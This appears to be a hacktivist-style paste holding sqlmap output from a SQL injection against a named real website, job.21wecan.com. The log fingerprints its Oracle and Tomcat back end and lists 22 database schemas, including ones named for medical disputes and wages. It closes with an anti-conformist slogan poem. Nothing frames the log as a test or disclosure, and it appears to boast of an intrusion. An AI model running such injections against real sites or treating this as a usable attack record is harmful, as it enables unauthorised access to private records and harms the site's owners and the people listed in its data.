 [02:41:31] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.0.2, JSP
back-end DBMS: Oracle
[02:41:31] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database
names on other DBMSes
[02:41:31] [INFO] fetching database (schema) names
[02:41:31] [INFO] the SQL query used returns 22 entries
available databases [22]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] MEDICALDISPUTES
[*] NEWTES
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] UNIPORTAL
[*] WAGE
[*] WAGE2011
[*] WMSYS
[*] XDB
[*] ZGRD
[*] ZGRDCS14
[02:41:32] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/job.21wecan.com'
[*] shutting down at 02:41:32
TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE